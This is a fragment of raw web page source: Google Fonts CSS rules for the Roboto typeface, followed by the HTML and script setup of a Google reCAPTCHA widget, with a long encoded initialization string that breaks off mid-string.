  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uyq9MxH0UCmLRnnRAfaQbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uyq9MxH0UCmLRnnRAfaQbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uyq9MxH0UCmLRnnRAfaQbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkGZIw5tqVsKORzxlwo7CrsO+WMOhwrwGEBQbGcKkGU/DnSR9wqrDpsOYN2jCkDrCk8OLDsKJfMK5TsOXwqzCnV4FwqUAwrPDkVrCgsOvNMOSwozDlcOLw6YWwpVsw74jPgTCrMKqNcKgAcOTUkXDuUfDqMK2w6XDr1I1wq1Bw5vDrMOKwrZ2wqLCqsKcVcKSZcK/McKJTm3DkVBpwpbDvW51SSTChsOSRm95PsOfIMKjw69xTXnDg8KyK8O9YinDgXnCo8KNw5LCtVxhwrcAwrVAw5XDhAfCtMKRIQA6wqI4wpjDi8KWwpbCj8O4wr5Awr7DksKNw6vDt8K2wrvDrCXCl3B/DygzwqHDjcObw70+TkQcfhjDnC0iAcKvw5c0w4rDgsKIw5fDp8Oiw64Vw7MfAMOzwp8Gw4d0M8O0wpzCvkPCicOSw5rDqMOfHsKxSMOPwpthGsOXUsOva2XCgcKfw4HDvDjCuMKqwpMZwpjCmcKLwojCgnRqwqPDjMOtBMOWTMOLOcOWFsOuw7FZwqDCrsOcw4/ChcOQw4HDjcONacK5w4QEw4ZuFsK2w4ExwozDtj4fT3cZw6BTwpViEglLacOcwpbCqMKJw6rCiQ3Dqxw0JcOyZ8OSRMO0w63CiMOgaQnDs2V/JTvDgMOGL8O+B0obeMO9IUjDm8OjP8KgwrbCjsOWK8KIw6bDt3rDghfCtlvCqMO2w5nDiMKwNmkMDUhcBxzCosO6w6XCoMKqwozDq8ObSMK3CTlSKW06wqgNZ8OLFQ3Ds8KRwrw7w5/[base64]/Cn8OwwrhBKcKCwpzDr8Odc8Oaf8KfwrPCusKFwp7DohZyw7XCrsKLWsKzaMK4YcKhKXHCiWXDjsOcCcOBFAIdwo5ZwrLCv0bDmm0PCMKKFn7Cj18rwro8M1bDuSnCk2/CkW/[base64]/CvsKwwrHDlTJ1wr7DlWk4PcOeYcKCOsKCc8OTJx9ffsO/w6rDocOtwq/Cr8KbMlYWWcKAcVZ9wpvCocKMwoPCjMKGN8KPKD19YjMDT0hnUcOlYMKxwpfCoMKOwoAXwoTCgMOVw61NVcOOQMOiWMOow7w6w6rCm8OiwpLDgMOFwqc4K2/CnH3Cs8One0HDpMKlw4vDhRLDsErCgcO+wrNbFsOHTcOJw6/Ctx7Cvj1PwrnDt8KpHsOtw5DDtsO1w6t4XsOrw4jDvcKXH8Kewq5mXMK4ISrDpcKcw6HCoyUSwqbDpsKmXUbDlSfDi8KYw6RCw7wKCMKEw6t+X8OdWhnClcO9RhbDtF7DszV/WMOaRGLDpWnChBjCoUbCn1bCo0dSEcKTE8KYwq3DrsKTwq/Duh3DimPCqmXCo8K4w6MQYh7DpBTCujnCkMOXIMO4w6NTwpQtccKBLmBQwodhZmxiwpvDlcORL8K0JjTCtEPCmcOFwrLCjQRAwoXDm1XDslgwKzXDkGUIYwbCssOGVcOew6Iyw5Mbw5kjXCl5IGnCjcK3w73CtD9Vw5TCjGLDklPDocO/w5I4BDImdMKawpjDh8KxbMK3w6NowrNVw4xXP8Ozw6pPw5pHwp0DJMKWDSlpA8K2wp8Yw77CscKDwr8+wpfDrw3DrTnCucODG3dXAcO9X8KVPVYLwqR3wo4Pw5sAwqsiwobCnzDCgsO/LMKQwpRqw5vCvcKVUcOSw6PDtChcURLDqWrCgcKFLcKFFMO+Gg5Uw6s1w5jDiEIswo/DpX9tY8O+dzfCrcKzL8O6QmkXIMOHw58gw7w9w73DgD3DnAQ6w6w5f0HCi8Ojw4/DjcKNwoU7NS8Aw6F3wq/DqMOLw5cuwq0kwq3Co0chw41Bw5Jawostw41Hw6rCmcKJHGTCkUNqw7RTWwAhwqvCmcOMGMKYFGfDqsKtdsKEwrHDtMKQKsKqw6jCv8Oow7JAw5AQCsKGw6Mowq4jJmNiQUgtLcKzamvDqsKfXMOGUcKyw4Qlw4tdZywnRMORwqTDqA0uDsK/w5HCrMOpwo7DggwSwrvCsVllwpgYw6Rew4zDpsO9wpg9VMKbGWo/fTXCvRlLw6NUAl9Cw7/CvsKmw7jCh1c9w7nDssOMBgfClcOUw6rDjMOfwoXCjyjDssKvXMOFA8Kbwr/CjMKGw4rCvMKBw73CjMKdwrdVQCQ4wrfDum3CgQBPUMKicsKbwprCv8O7w6UZwrTCpsKpw7wuTS1gLyZ+wq5lw7jDtMO7QMKbGSDCs8KFwrXDj8OtGsOXZ8KRIsO9csKKdivDlSLCnSHDu3/Cv8O9GjzDhnTDlcKLw7IAwrnDvzZdwp7DhcOiYcKoQFFlQ3sRw6pdCcKdwq3DhFNND8KiwroVw5wJP1HDln9ve0Y7NgjChlBhXxTDrQXDjFxvw6HDnUVuw77CicK4a01Vwo3CqsKew49vw4JHw4Jae8OVwoLChgDDqljCvH9tw7bDt0LDi8KFwrYKwqJ1ZsKbwq/CnsOrwoN0w4spw6LDmxnCsh5KWz/CiMKWw7rChsKeasOdwqXCo1DDv8OcVsKDIEkpw6jCgcO2PwxwbcOEAWsIwoh9w7kbwodKdsOUHQ3CnMO4w4VJU8KDUmpbw4UVw4TCuEZHIMOnI1XCvsKYL1nCncOFCT1RwrFmw4kyXcOuw5rCiMOnGsOZWzMFw7jDtcOnw581NcKEwo4pw7/DhAB1B8KCci/DjsO3QgvDlTbCsFnCosKUwoDCpsKyFTHCosOpYSdFwpZmI2Vow7Mpd2fCmwLDkGU2OcOzccKzw4LDp2nDpsOUw5zDqlnCtXHDvAbCsMK0w5Fdw70WGEIaI8KIwqrCuiXCvcKNw5/CqjhyBHFcRxzDqEMSw7bCrzdswrM6KlTCqsKdw4rDuMOYb1XCpyXCnMKmDMOQM3luworCtsOLwp/[base64]/wobDlcKcOjwXwpbDj8O/w7vCjHPCqy4lZm9NI8KpIMOja8OHXMK2wpY9wq/CjcO/[base64]/[base64]/wq7CoUDDqsOCHEnCsTDDvsO0QzXCmMK2TcOjw5PCv8OOwr4uwqRCf3PDvMOEBgg4wqnCvw/[base64]/[base64]/[base64]/[base64]/CtMOgYsOfCcKywp3Dn8KfwpIvwrLCmmfCoCNpQ31oY2TDrBrDusOcAsKTw7nCkMK6w6bCksOswqVdb3AtBiEtQ1kDWsOawozCjz7DgFY1wpRkw47ChsKcw74cwqLCrsKObD4Uw4UOZ8OVXjjDocOIBsKyVzBNw6/ChBfDgsKmQU1lHMOUwoLDkB8mwrDDkcOTw69Qw67ClSxfLcOuFMOlATHDkcKKcxdUwp82I8OxAUbCp3Bkwq1gwqwnwpdwfC7CiCXCtW/Dow7DikvDvMKQPgF1Kxk8wpjCrTssw43CtsOhw5Irwr7DpcOnRWQNw5pvwrtIdcKBPlnChUPDrMKMf1FVPG3DgsKlIHPCm10mw6wBw48wPQgZBEHCuMKPclfCg8KgVcKbT8O5wo59Z8KEd3o9w5LCq17DkR9Ew50ASVZiw4owwrbCplXCigE8UhYpw7/DpMKew4oAwpc+bsKZwr04wqHCqsOow7HDgBHDncOFw4rCo0IWFiDCs8Oaw79yUMOyw69Tw57DoixwwrIOVRNpa8O1wrVVw5PCv8OBw5o9d8KDN8KIbsKXIy9kw55WwpzCmcOjw7PDsh3CmnM7fWgIw5XCixwXw74IPMKEwq1SdcOXNRF3ZlgIb8K/[base64]/CmzQ8wp3DpMKQw4zCuQAxwp/DqmbCv8KWbsKPw4fDo8K1wq/DgEwewqZFwrDDtcOrNcKVw63CqS44IzZfcMOvwr1CSAYuwqZnMcKmw57CvcO1RlHDksObe8K5XcKePGYgwpHCmcKzd3bDlcKKL0TCvMK2SsK8wrEJbhXCm8KtwqPDs8OBYMKawrwAwo9PWhEtOFBNw5fCpsOOYEdCAsOWw4/CmMOiw78/[base64]/CjT42w5vDkcKPw6LCmsKuT8O2b8O7wrYew5tlbWrDkQs4MXckwqnDvQg/[base64]/woHCocKDwqEKwotmwoBnGMKow4EYY8Kiw4IZOmnCtz9yNyzDrh/Dk1sEw7zDihvDosKswonCrx0hEMKyVkVKa8O4dcK5wqvCl8O/w6QWw4zCjMK3fkPDlGxVwqLDhC1hb8KLw4AFworDs3zCmmACLyA1w7zCmsOLwoJOw6Q9w4/CksOrAijDrsOnwp8wwpArScOMbArCr8OnwpLCgsOuwo3Do08nw73DiTs/wrkdQljCi8OxLmpsZDhof8OmF8OkWnkjZMO0w5TCpGNKwr97LRLDqzdXw7zCs1DDo8KqFURDw4/[base64]/[base64]/DiMO+J01+WcOIAllTw5FTw7YsGcOLw7rDgxoNwoV9CkHCtGDDl8ORw5hWCsOnQsKew5I1ZVPDtsKLw5zCiMKIw47CpMKZRxDCicKJIMKtwpE6e2BAJQLCj8KUw6/[base64]/[base64]/Cl1MGcl5hw7RTQF5Qwo5kf8OcQcOWwozDv2rDsMK9w5/DnMKJwpxdTDXCtGBZwrMMF8OAwofCpFpjB3rCocKEJcOyAhA1woTCmWfCv29iwoFfw5jCtcOhTS0oIw1xKMO/A8KVXMKMwp7CncOPwrtGwrlFYBfCiMOeIXUTwrjCrMOVVHUtbcKGIkrCrUgkwr0pMsO/w5JQw6JxBCdKAQBhw5pSMMOOw67Dhyw5RhTCpsKqQGjCsMOIw71uP0lkEGDCkF/CoMKPwp7ClcKwCMKow4lTw47DiMKeI8KILcOqAxo2w5dLLMOGwrh8w4TChl3CpcKLP8OJwqbCk3zDo2nCocKdPSRLwqNCdQ/CnGvDszDCj8KNCCZNwpzDsU7CsMORw7LDlcKNNC4OaMOnwrHCgTvDp8KmLGJQw5o4w57DgH/DiFs8LMO7wrrCjcObLhjDhsKyXR/Dk8OhdSXCnsOrT3TCj0UxacOsQ8OGwp/[base64]/DgcK+NMOJw6Fmw5UbwpPCjlhBw6VIKzhuUzt0MMObTsO0woxhwoHDhcKBwqNdKcKgwqYFK8OSwpE3AwobwrpCwq/Cv8KrCsOYw63CusODwrnDiMKxQ18RMQrCiTk+FMOtwp7CjB/[base64]/CiMO2ZVTDmsKkw7NiwpfCrzt4woHDqljDnC3ChMOyw5rDszF/w4fDhMODwprDlGrDocKJw7/DjcKKbMKOIlA3HsODbnB3CEQJwpl3wprDjj3CnSXDlsOwJgPDuzbCoMOdFMKJwpPCvsORw41Ww7bDqnTDs2x1amgbw5nDrDrDkMOuw5fCk8OVbcK0wqZNZSRAw4YbHB8HUjRrQsOpOS7CpsKydFVfwqsDw4jCnsK2CMKdfBvCgjVQwrBXIm/Drn0dQcOPwozDj23CnGR1RsKoXwZqwqzDtGIdw7wzQsKuwoXCksOqIcOFwpjCl1TCpjRfw701wqvDhMOowpZFIsKaw5rDqcKiw4gqDMKpUcK9BWTCpCPCgMKZw6FlacOIKsKrw4kRNMKgw7XCt0IIw4/DsTjDphU8STpdwoh2fMK0w5TDsV/DrsKowpTDiTUDH8O+GcK9GGjCpRXCsloaCjzDuXo9NsOTJw/DpsOewrVSEUrCoD/Dig7CsMO2H8OCFsKvw4TCt8O2w7YoE2o6wqzCq8OvL8OnfhA+wo8tw5XDtlc2w5/CtcOMwrjCnsO6wrYYV11vFcOmWMKww5DCgsKFFEnDh8KPw4EhesKBwo5rw6k4w53DucO6H8KzAU1QdMKOTzbCkMKADlh7w6oxwqlxXsOhXsKKITJuw6A5w7LCg8ODfiXDscOswpjDmXJ7CMKDPDM/LMOFSTLCosOZJcKbXsKfdEzDggrDs8KNJVBmUQ13wrE6YS5uw4XCvw7CvDfDuAfChRxlFcOZQywlw4EswpzDosKsw4PDgcKwTR5kw77DoRgMw5ELGA1bUAjCqh/[base64]/[base64]/JwnDm2QJQVBtfMOwT8Kuwo4jBcO/[base64]/CoMO+wpHDlktySMKRQsOuwpnChcKYHjLCliZHw4/DmcK+wqHDgMKOwpEaw50bw6bDs8ONw6/Dl8KeBMKpHBPDrsKdA8KmDUTDhcKQGlrCiMOrGXbCuMKNbMOoLsOtwqkfwrA+wq5ow7PDizLCm8OteMKsw6/DnCfDoBwjBQnDqldLKy7DvBrCnRXDqzPDmMOAwrVnwoHDlcOqwqQDwrsHGFJgw5QnKMKqc8OsPMOewpcSwrs7w4bCuynDucKkYsKow5/Cu8O9w505QjHCrWLCp8OowrrCoi85Q3prwp9NU8KKw7pjQcO1wp5LwrBMYcO2GTBvwqzDnsKhKMO4w45JXiPCgQzCoxzCuX0tWhfCp1LDm8OKSXYYw41CwrPCqx91ajgFasKxIz/[base64]/DjcKCwo7DvFB2LgXDksKnOX3Cj24dATfDh8OlwonDm8K2wo/DohXDgcKRAjTDocKhwoROwrbCpU4twpgGA8K/YMOhwpbDi8KKQ25pw53Dog4NUDwmYsKBwpp7Y8OCwrTCjGXDmDJMKcKTEBnCtcKtw4jDnsKwwqDDl3NafCM/QiRiF8K5w65pWX7DjcKuEMKHex/Cih7CohrCqMO/[base64]/bcOqw40NP8Owwq/Cr8Oadw/[base64]/JkfDoTLCosOZL8KdwpHCqUQ/wrDCrcOLwpPDgsOvwrfCqHUdPcKjKnBRwq3CsMK5w7/CsMKVwoTDrsOSwp13w4RAacKWw5HCiiYmCV8dw4kZUcKWwoHCj8KLw6x6wr7CscOIbMOzwo/DqcO8SX/DvMKqwo4Qw6lvw690eHIWwpIpH1oyOsKVL3XDonQRHnQbw6fCnMOZScO2B8Odw4lcwpVEw6TCo8OnwqrDs8KNdAjDqlbCrnZIV0/CiMOdwplkUy90wo7CjHtVw7TCi8O0MsKFw7c7w5QrwoxqwrkKwqvDtkfDoXbDnyfCvR3DtRYqY8O9CsOQLG/Cvn7DowYnfMK2wrPCnsO9wqBRcMOPPcOjwoPCgMK6FEPDmsOXwpoGw45ew5LCqcKzMWnCisKlEcOtw6vCgMOXwo4JwrIaKS3DnsOeUUvChgvCgWQ0SmRdZsOmw4fCgWNwa3LDj8KnN8OUEsOTNCk+R2oeCxPCrE/[base64]/TcOHIknCvXp6IWFOZ8KEw5xzLBLCl2/CnDx3MV14UAnDhcOowqLCgnDClXgvaAVdwq0iF1ICwq3Ch8KqwopHw7Ffwq7DtsK5wo0Iw74AwobDqz/CrSLCosOYwrPDjBPCu0jDvsOjwr8Dwo8ewp9zZsKOwqjCszQKdcOxw70absK8C8OjNMKPSiNJMMKnOsOLRlMEdCpBw5pIwpjCkHImNsK9I11UwrdoZAfCrjvDmcKpwoQCwoPDqcKOwrnDllTDnW4VwrYoZ8O9w6JOwqfDm8OAD8KMw7vCvjdew7ATa8Kpw68/[base64]/wo5QJCHDkMOcPAXDusKIcsOewprCggcPRsK4wohBwpkfw41qwo5bMU/DjDDDmMK1PcKYw5EebMKJwqHCj8OdwpI0wqECRS0UwpbDo8OyLRV4ZDTCr8Onw6IFw6ozZnoGwq3Co8OfworDslnDkcOswpc6LcOfZlVENz9Uw6bDtVXCoMObQcO0wqQiw7Ndw6NgeGfCtmpXOkxzIgnCsxrCocKNwo5hw5nDlMOSecOVw68Ew4zCiF/DhynCkzByUy07I8OGaklswoLDrA8sb8KXw7VgShvCr1F+wpVOw7JocHnDgz5xwoPDpsKbw4FxVcOWwpwSfjvCkjEZBQNEw7vCkMOlTFNswo/DvsO2wqLDuMKnLcKmwrjDusOww7ggwrDDn8OVwpoWwq7DqMKyw5/ChRBUw7TCgxfDnMKsD0bCrCDDginClDNoEsKvGnvDvE1mw6dDwpxYwrHDgzk2wrxew7bDt8KFw7wYwovCr8KOTSxKCsO1ccOFQcKdw4XCkFrCoHXCqSARwrzCr0/DmksqQsKRw7jCosKmw6XCusOGw4bCrMOBU8KBwqjClUHDrTDDk8OnQsK0FMKEIVRLw6vDh3XDssO+FcO4YMKxATNvaMODW8OhWCXDjxh5YsKtw7nDn8OJw6XCp0NTw64nw4hxw51BwpPCkDzDuBEcw4rCgCvDnsOrWDQlwp55w4g+w7NRGsKgwq0VHMK2wq/ChsKZdMK5bwAHw7XCjsOfEUF5Cl/[base64]/CssKFWsK3XcO5CkDDjHkOQlE4PsO9w7U2w6/DhglSW35nSMOFwqB5HG96YTxAw4xYwpIIJ3pEUsKVw7xOw6cYWXtuLHhQfCDCq8KIOmM0w6zDs8KvIcOdEELDpFrDsBwNFATCosOTAcKLfsO9wrDCjU/DhAlMw5bDuTHCn8KSwqM8X8Opw7JIw7sawr/Dt8K4w5jDjsKAGcOkMA4qKMKOPmNfZsK9w57DtTLCkcO3wrTCk8OPDjXCtREue8OvKzrCksOrJMOQcX3CvMOYc8OzL8K/wpfDkS4Cw5oEwrvDlcOJwpxqOVrDncOxw5ErFhV+w69rD8O1NwvDqcO/fVx6wp3CmVEXaMO7UUHDqMO8w4HCvQDCtm3CjsOzw6HCnE4VZcK5GnzCvmnDhcK2w7tTwrfDqMO0wp0lMW/DqAgbwqoAO8OxSFVtT8KXwq9LZcOXwrXDv8KKH3PCucK9w6vCoxvDh8K4w5bDgsK6wq1wwrJyZm1mw4/DvSFrcMKOw6PCrMKWQ8OdwonDq8Kiw5gVfVpvTcKAIsKnw54WYsOSL8OPMcO3w4nDhF/[base64]/Dm8K4w7rDnmMvVGdgFzRlEW3Du8O9w5TCm8OKRhRCJjnChsK4Dkpfwr1PQGobw6MBa2xNIsK/wrzCpCEpK8K1aMKDIMKIw5wAwrDCvDt5wpjDrsOwecOVPsOgA8K8wqIQdhbCpUvCuMKhVMO1MynDoW8TOTtowrogw4zDvMOnw75wZcOjw6tlwpnCulVTwqvDtwLDgcO/IRhtwqFwLEBpw7DDkG3DqcK/esKKDS50X8KVw6DDgDTCm8K6B8KDw7HCnw/Cv3QuccKkJl3DlMK1w4M2w7HDqTTDoAwmw5NKLRrDgsOHXcO1w4XDtANsbhNibcK8cMKZLDHCl8KcFcOUw6tSB8OdwpFMR8KEwqUJR1nCucOQw63CgcOZw6Aucw1nwofDpnRpTlLCtn57wrdMw6PDpC9/w7ByJThyw4EWwqzDgcKgw73DiwF4wrAZSsKVw7cmRcKkwoTCncOxVMKiw7tyXkE2wrPCpMKtcU3DmsO3w7kLw7/[base64]/DgMORw6nCsFLDt8KiTXA8woEAwp3Cj0bDnMOEw4fDscK9wqDDsMKsw69sasKPL3ZnwpEze1JUw7pqwpjCp8OCw7xNCcKAcMOBGsK9EEjDlELDkBwDw7XCtsO1UxI/RFTDmCklJ0LCk8KGYnLDviHCh2jCu3ILw7lhdG3CrMOqQ8Khw5vCt8KlwoTDk0wkD8KZdjHCq8Kdw57CignCogHCk8OyScOsZ8Knw5J1wo/[base64]/Cg1fCisKuwqQBYsKVw75yTm7Ck3JvHsORd8OHTMO4ccK/OHvDlXvDolTDjT7DiRrDr8K2w75FwpYLw5XCm8KMw4/Csl1cw5o4IsKfwq/DlMKXwq3DmE0dZcOdU8Oww4RpfC/Do8KbwpNKLMK6asOFDFvDhMKVw6RYBm14HCjCvDLCu8KZKBTCp15Iw5PDlxrDnR/ClMKsCFfDuD/ClMOKUBYqwqIkw5QWZsOOR2R6w6/Cn1/Cr8KBEX/CrknDvBRYwrTDk2zCo8Omw4HCgSZcRsKVYcKxw61PSsK1w6E2DMKNw4XClB19SAUWGVPDkx5rw5sOegEgUkFnwo4rwr3CtARzB8KdbDbDpH7Cmk/CuMKcdsOhw6ddeDkFwqJJRFI5QMKhfkUQwr/DjgZiwrReacKIPi0tF8KTw7rDlsKdwpHDgMOPSMOdwpAFWMKUw5LDu8OPwqnDkEEDewHDqksLwobCjH3DhRsFwrwwGsOPwqPDuMOrw6nClsKLICHDsHlkwrnDqsOhL8K2w7xXwqjCnFvDkxLCnkbCpgMYcsOsaVjDtC1LwonDmW4fw61kw5U/bF7DksOYUcOBX8KwC8O1JsKPMcKBdB4PP8ObcsKzV0lmwqvDmA3DlyrDmh3CkBPCgid/wqV2PMODEyAvwpnCviBXBxnDsR1vw7XDn0nDvcOow6bCpRZQwpfCiyJIwrPCvcOtw5/CtMKoJXvCvcKjNyUdwrorwrd0wqPDiEPCkirDh3FvaMKlw5E+aMKOwqoLCVvDgMOVbARkIcKww5PDvDDCjSgWOXZ0w4/ChcO3YsOAw7FRwoxbwrs8w7h9QMO8w63Ds8OuciHDosO5woDCm8OnK0bCvMKFw6XClGTDjW/Cp8OtGgMhQ8KHw6ldw5XDs1vCgcOBEMKMdB3Du2jDtsKmJ8OiLUQLw4A/U8OTw5QjEsO6IBIbwp7Cj8OhwppFw6wUa2bDrW0sw7nDs8KHwpXCo8KFw7VcAmLDqsKDLVI6wqrDlMKEKS8UCcOowpLCgzLDq8OvWzsgwojDocKvFcOgFBLCicOew6HCgcKgw6rDvFNyw7d+RU5Sw59pa0gvBlnDoMODHk7ClGHChE/DqcOlCFbCmMKhKxfCo2vCnVVGPcKJwonCm3TDg3wUM2fDikXDm8KCwp05JG4qT8OOU8KnwrnDpcKULyPCmUfDu8OoasOuwpjCiMOETWLDjyPDsSNdw7/CssOqA8Ktdh5NIEXCgcKxZ8OUFcK2JU/Cg8KvcMKbGDnDmiHDicOFR8KNw7J4wonCscKXw7bCsRoIDyrDtWUEwpvCjMKMV8OhwoTDjR7CmMK6wpTDjsO6enrCksKVf30TwooEHkbDoMOCwqfDjMKIFXtFwr95w4/DowRWw74+bk/[base64]/CjMK+C8K8PVp3fHPCicO7AyZdfsKEwqgqJcO6w4/DtXg5f8KGBMOVwrzDtDnDpMODw7hKK8Oiw4TDkyJxwoLCtsOTwqUWOToSUsOVbijCsE8lwrQMw6vCoQTCmwPDocKtw4QBwqrCpEfCiMKJw7/CvQ/DgcORQ8OEw5YHeVXCtcKNZyQyw7lJwpHCn8Ouw4PDuMOwZcKWwplffBLDhcO8W8KOfc